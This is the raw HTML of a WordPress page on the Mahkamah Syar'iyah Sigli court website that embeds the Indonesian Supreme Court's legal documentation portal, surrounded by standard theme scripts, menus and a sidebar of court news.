		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3637"><a href="https://ms-sigli.go.id/tata-cara-pengaduan-2/">Prosedur Pengaduan</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3638"><a href="https://ms-sigli.go.id/hak-hak-pelapor/">Hak-Hak Pelapor dan Terlapor</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3639"><a href="https://ms-sigli.go.id/statistik-pengaduan/">Laporan Rekapitulasi Pengaduan</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-3640"><a href="#">Pengawasan</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3634"><a href="https://ms-sigli.go.id/kontak-pengaduan/">Sistem Pengawasan Mahkamah Agung RI (SIWAS MARI)</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3641"><a href="https://ms-sigli.go.id/pedoman-pelaksanaan-pengawasan/">Pedoman Pengawasan</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3644"><a href="https://ms-sigli.go.id/kode-etik-hakim/">Kode Etik Hakim</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3645"><a href="https://ms-sigli.go.id/daftar-pejabat-pengawas/">Daftar Nama Pejabat Pengawas</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3646"><a href="https://ms-sigli.go.id/hakim-pegawai-yang-dijatuhi-hukuman-disiplin-tahun-2019/">Hukuman Disiplin Hasil Pengawasan</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3647"><a href="https://ms-sigli.go.id/putusan-majelis-kehormatan-hakim/">Putusan Majelis Kehormatan Hakim</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3648"><a href="https://ms-sigli.go.id/prosedur-keadaan-darurat/">Prosedur Evakuasi</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-3657"><a href="#">PUBLIKASI</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-3658"><a href="#">Arsip</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3660"><a href="https://ms-sigli.go.id/category/berita-utama/">Arsip Berita</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3662"><a href="https://ms-sigli.go.id/category/pengumuman/">Arsip Pengumuman</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3661"><a href="https://ms-sigli.go.id/category/penelitian/">Arsip Hasil Penelitian</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3659"><a href="https://ms-sigli.go.id/category/artikel/">Arsip artikel</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3692"><a href="https://ms-sigli.go.id/arsip-multimedia/">Arsip Multimedia</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3663"><a href="https://ms-sigli.go.id/surat-perjanjian-dengan-pihak-ketiga/">Arsip Surat Perjanjian dengan Pihak Ketiga (MoU)</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-3666"><a href="#">Regulasi/Aturan</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3665"><a href="https://ms-sigli.go.id/peraturan-perundang-undangan/">PERATURAN PERUNDANG-UNDANGAN</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-3670"><a href="#">INFORMASI LAINNYA</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3669"><a href="https://ms-sigli.go.id/statistik-pengunjung-website/">Statistik Pengunjung Website</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3678"><a href="https://ms-sigli.go.id/tautan-terkait/">Tautan Terkait</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3702"><a href="https://ms-sigli.go.id/tautan-ke-situs-sosial-media/">Tautan ke Situs Sosial Media</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3703"><a href="https://ms-sigli.go.id/ucapan-selamat-duka-cita/">Ucapan Selamat/Duka Cita</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3709"><a href="#">ZONA INTEGRITAS</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://ms-sigli.go.id/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
<div class="td-main-content-wrap td-container-wrap">
    <div class="td-container tdc-content-wrap ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://ms-sigli.go.id/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">KEBIJAKAN MAHKAMAH AGUNG</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                                                        <div class="td-page-header">
                                            <h1 class="entry-title td-page-title">
                                                <span>KEBIJAKAN MAHKAMAH AGUNG</span>
                                            </h1>
                                        </div>
                                        <div class="td-page-content">
                                        <p><iframe src="https://jdih.mahkamahagung.go.id/index.php?option=com_remository&#038;Itemid=53" width="100%" height="1200" frameborder="0" allowfullscreen="allowfullscreen"><iframe><br />
<span data-mce-type="bookmark" style="display: inline-block; width: 0px; overflow: hidden; line-height: 0;" class="mce_SELRES_start">﻿</span><br />
</iframe></iframe></p>
                                </div>
                                                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                
		<aside class="td_block_template_1 widget widget_recent_entries">
		<h4 class="block-title"><span>Recent Posts</span></h4>
		<ul>
											<li>
					<a href="https://ms-sigli.go.id/ms-sigli-tetap-layani-masyarakat-melalui-sidang-terpadu-di-kecamatan-mane-meski-pasca-banjir/">MS Sigli Tetap Layani Masyarakat melalui Sidang Terpadu di Kecamatan Mane Meski Pasca Banjir</a>
									</li>
											<li>
					<a href="https://ms-sigli.go.id/ms-sigli-laksanakan-sita-eksekusi-untuk-perkara-pa-jakarta-selatan/">MS Sigli Laksanakan Sita Eksekusi untuk Perkara PA Jakarta Selatan</a>
									</li>
											<li>
					<a href="https://ms-sigli.go.id/ms-sigli-salurkan-bantuan-kepada-pegawai-yang-terdampak-banjir/">MS Sigli Salurkan Bantuan kepada Pegawai yang Terdampak Banjir</a>
									</li>
											<li>
					<a href="https://ms-sigli.go.id/ms-sigli-salurkan-bantuan-sembako-untuk-korban-banjir-di-pidie-jaya/">MS Sigli Salurkan Bantuan Sembako untuk Korban Banjir di Pidie Jaya</a>
									</li>
											<li>
					<a href="https://ms-sigli.go.id/rapat-kepaniteraan-ms-sigli-bahas-update-sipp-dan-kendala-teknis-prosedur-perkara/">Rapat Kepaniteraan MS Sigli Bahas Update SIPP dan Kendala Teknis Prosedur Perkara</a>
									</li>
					</ul>

		</aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://info.flagcounter.com/Qcp2"><img src="https://s01.flagcounter.com/count2/Qcp2/bg_FFFFFF/txt_000000/border_CCCCCC/columns_2/maxflags_8/viewers_0/labels_0/pageviews_0/flags_0/percent_0/" alt="Flag Counter" border="0"></a></div></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

    <!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_2_6939df12b7d51_rand td-pb-border-top td_block_template_1 tdc-no-posts td-column-1 td_block_padding"  data-td-block-uid="td_uid_2_6939df12b7d51" ><script>var block_td_uid_2_6939df12b7d51 = new tdBlock();
block_td_uid_2_6939df12b7d51.id = "td_uid_2_6939df12b7d51";
block_td_uid_2_6939df12b7d51.atts = '{"custom_title":"EDITOR PICKS","limit":3,"sort":"featured","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"td_uid_2_6939df12b7d51_rand","tdc_css_class":"td_uid_2_6939df12b7d51_rand","tdc_css_class_style":"td_uid_2_6939df12b7d51_rand_style"}';
block_td_uid_2_6939df12b7d51.td_column_number = "1";
block_td_uid_2_6939df12b7d51.block_type = "td_block_7";
block_td_uid_2_6939df12b7d51.post_count = "0";
block_td_uid_2_6939df12b7d51.found_posts = "0";
block_td_uid_2_6939df12b7d51.header_color = "";
block_td_uid_2_6939df12b7d51.ajax_pagination_infinite_stop = "";
block_td_uid_2_6939df12b7d51.max_num_pages = "0";
tdBlocksArray.push(block_td_uid_2_6939df12b7d51);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">EDITOR PICKS</span></h4></div><div id=td_uid_2_6939df12b7d51 class="td_block_inner"></div></div> <!-- ./block -->                <aside class="td_block_template_1 widget widget_block">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<p><a href="https://www.mahkamahagung.go.id/">Mahkamah Agung RI</a></p>



<p><a href="https://badilag.mahkamahagung.go.id/">Drijen Badan Peradilan Agama</a></p>



<p><a href="https://ms-aceh.go.id/">Mahkamah Syar'iyah Aceh</a></p>
</div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<a href="https://info.flagcounter.com/Qcp2"><img decoding="async" src="https://s01.flagcounter.com/count2/Qcp2/bg_FFFFFF/txt_000000/border_CCCCCC/columns_2/maxflags_8/viewers_0/labels_0/pageviews_0/flags_0/percent_0/" alt="Flag Counter" border="0"></a>
</div>
</div>
</aside><aside class="td_block_template_1 widget widget_block"><iframe loading="lazy" src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d782.5369717641768!2d95.96128348428557!3d5.368541020495906!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x3040ecb6f7b84caf%3A0xecaeae874862a926!2sMahkamah+Syar&#39;iyah+Sigli!5e0!3m2!1sid!2sid!4v1541661560321" width="200" height="130" frameborder="0" style="border:0" allowfullscreen></iframe></aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_3_6939df12b981d_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_3_6939df12b981d" ><script>var block_td_uid_3_6939df12b981d = new tdBlock();
block_td_uid_3_6939df12b981d.id = "td_uid_3_6939df12b981d";
block_td_uid_3_6939df12b981d.atts = '{"custom_title":"POPULAR POSTS","limit":3,"sort":"popular","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"td_uid_3_6939df12b981d_rand","tdc_css_class":"td_uid_3_6939df12b981d_rand","tdc_css_class_style":"td_uid_3_6939df12b981d_rand_style"}';
block_td_uid_3_6939df12b981d.td_column_number = "1";
block_td_uid_3_6939df12b981d.block_type = "td_block_7";
block_td_uid_3_6939df12b981d.post_count = "3";
block_td_uid_3_6939df12b981d.found_posts = "417";
block_td_uid_3_6939df12b981d.header_color = "";
block_td_uid_3_6939df12b981d.ajax_pagination_infinite_stop = "";
block_td_uid_3_6939df12b981d.max_num_pages = "139";
tdBlocksArray.push(block_td_uid_3_6939df12b981d);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR POSTS</span></h4></div><div id=td_uid_3_6939df12b981d class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://ms-sigli.go.id/efektifitas-revisi-uu-nomor-1-tahun-1974-ke-uu-nomor-16-tahun-2019-tentang-perkawinan/" rel="bookmark" class="td-image-wrap" title="Efektifitas Revisi UU Nomor 1 tahun 1974 ke UU Nomor 16 Tahun 2019 Tentang Perkawinan"><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://ms-sigli.go.id/wp-content/themes/Newspaper/images/thumb-disabled/td_100x70.png"  width="" height="" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://ms-sigli.go.id/efektifitas-revisi-uu-nomor-1-tahun-1974-ke-uu-nomor-16-tahun-2019-tentang-perkawinan/" rel="bookmark" title="Efektifitas Revisi UU Nomor 1 tahun 1974 ke UU Nomor 16 Tahun 2019 Tentang Perkawinan">Efektifitas Revisi UU Nomor 1 tahun 1974 ke UU Nomor 16...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-03-10T13:16:46+00:00" >March 10, 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://ms-sigli.go.id/perkara-jinayat-ms-sigli-terbitkan-persetujuan-sita-barang-bukti-jarimah-maisir/" rel="bookmark" class="td-image-wrap" title="[Perkara Jinayat] MS Sigli Terbitkan Persetujuan Sita Barang Bukti Jarimah Maisir"><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://ms-sigli.go.id/wp-content/themes/Newspaper/images/thumb-disabled/td_100x70.png"  width="" height="" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://ms-sigli.go.id/perkara-jinayat-ms-sigli-terbitkan-persetujuan-sita-barang-bukti-jarimah-maisir/" rel="bookmark" title="[Perkara Jinayat] MS Sigli Terbitkan Persetujuan Sita Barang Bukti Jarimah Maisir">[Perkara Jinayat] MS Sigli Terbitkan Persetujuan Sita Barang Bukti Jarimah Maisir</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-02-15T14:21:16+00:00" >February 15, 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://ms-sigli.go.id/pengumumuman-lelang-non-eksekusi-wajib-barang-bmn/" rel="bookmark" class="td-image-wrap" title="Pengumuman Lelang Berupa 1 (satu) Paket Peralatan Inventaris Kantor apa adanya dalam Keadaan Rusak Berat"><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://ms-sigli.go.id/wp-content/themes/Newspaper/images/thumb-disabled/td_100x70.png"  width="" height="" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://ms-sigli.go.id/pengumumuman-lelang-non-eksekusi-wajib-barang-bmn/" rel="bookmark" title="Pengumuman Lelang Berupa 1 (satu) Paket Peralatan Inventaris Kantor apa adanya dalam Keadaan Rusak Berat">Pengumuman Lelang Berupa 1 (satu) Paket Peralatan Inventaris Kantor apa adanya...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-07-14T09:59:30+00:00" >July 14, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories td_uid_4_6939df12bc88a_rand widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_4_6939df12bc88a" ><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://ms-sigli.go.id/category/berita-utama/"><span class="td-cat-name">BERITA UTAMA</span><span class="td-cat-no">359</span></a></li><li><a href="https://ms-sigli.go.id/category/berita-utama/cerita-ms-sigli/"><span class="td-cat-name">CERITA MS SIGLI</span><span class="td-cat-no">108</span></a></li><li><a href="https://ms-sigli.go.id/category/artikel/"><span class="td-cat-name">artikel</span><span class="td-cat-no">99</span></a></li><li><a href="https://ms-sigli.go.id/category/pengumuman-cpn-hakim/"><span class="td-cat-name">Pengumuman CPN &amp; Hakim</span><span class="td-cat-no">12</span></a></li><li><a href="https://ms-sigli.go.id/category/pengumuman/"><span class="td-cat-name">PENGUMUMAN</span><span class="td-cat-no">10</span></a></li><li><a href="https://ms-sigli.go.id/category/pengumuman/pengadaan-barang-jasa/"><span class="td-cat-name">PENGADAAN BARANG &amp; JASA</span><span class="td-cat-no">4</span></a></li><li><a href="https://ms-sigli.go.id/category/pogram-dan-kegiatan/"><span class="td-cat-name">POGRAM DAN KEGIATAN</span><span class="td-cat-no">4</span></a></li><li><a href="https://ms-sigli.go.id/category/lap-keuangan-perkara-2019/"><span class="td-cat-name">LAP. KEUANGAN PERKARA 2019</span><span class="td-cat-no">4</span></a></li></ul></div> <!-- ./block -->                <aside class="td_block_template_1 widget widget_block widget_text">
<p></p>
</aside>            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://ms-sigli.go.id/"><img src="" alt="" title=""/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div></aside></div>            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy;                 </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 9.2.2 (rara)
        Deploy mode: deploy
        
        uid: 6939df12bda5d
    -->

    <style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-columns-is-layout-9d6595d7{flex-wrap:nowrap;}
</style>
<script type="text/javascript" src="https://ms-sigli.go.id/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=9.2.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://ms-sigli.go.id/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://ms-sigli.go.id/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://ms-sigli.go.id/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_6939df12bdcb7"></textarea>
						<div id="td_live_css_uid_1_6939df12bdcb7" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_6939df12bdcb7');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_6939df12bdcb7");
                                    window.editor.$blockScrolling = Infinity;

                                    // 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
                                    editor.getSession().setUseWrapMode(true);
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
</body>
</html>